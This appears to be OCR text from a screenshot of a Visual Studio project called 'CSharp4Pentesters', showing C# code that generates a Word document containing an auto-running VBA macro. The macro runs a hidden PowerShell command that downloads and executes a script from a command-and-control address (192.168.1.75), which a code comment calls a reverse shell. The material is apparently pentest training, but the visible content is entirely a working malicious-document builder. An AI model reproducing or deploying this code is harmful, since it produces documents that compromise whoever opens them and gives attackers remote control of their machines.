 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) CSharp4Pentesters D
Debug Any CPU WordMacro Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Data Sources
ExcelMacroForm.cs WordMacroForm.cs WordMacroForm.cs [Design]
WordMacro WordMacro.WordMacroForm btnWordGenerator_Click(object sender, EventArgs e)
68
69 #region VBModule and Macro Creation
70
71 VbIntrOP.VBComponent wordVBMod;
72 wordVBMod = oWordDoc.VBProject.VBComponents.Add(VbIntrOP.vbext_ComponentType.vbext_ct_StdModu
73 wordVBMod.Name = "OurMacro";
74
75 //Our reverse shell powershell script will get loaded from our C&C.
76
77 string strMacroRevShell = @"Sub AutoOpen()
78 Call Shell(""cmd.exe /c powershell.exe IEX(IWR -uri 'http://192.168.1.75:443/getit.txt')"", 0)
79 End Sub
80 ";
81
82 wordVBMod.CodeModule.AddFromString(strMacroRevShell);
83 #endregion
84
85 #region SaveWord and Release COM Objects
86 string outpath = Path.Combine(Directory.GetParent(Path.GetDirectoryName(Environment.CurrentDi
87 try
88 {//save the workbook.
89 oWordDoc.SaveAs(outpath, MsWord.WdSaveFormat.wdFormatDocument, Missing.Value, Missing.Val
90 MessageBox.Show("Word File with macro created", "C# Pentest VIII", MessageBoxButtons.OK);
91 }
92 catch (Exception ex)
93 {
Solution Explorer
Git Changes
Properties
194 % 0 1 Ln: 78 Ch: 86 SPC CRLF
Output
Ready Add to Source Control 2
17°C Clear ENG 9:46 pm
7/11/2021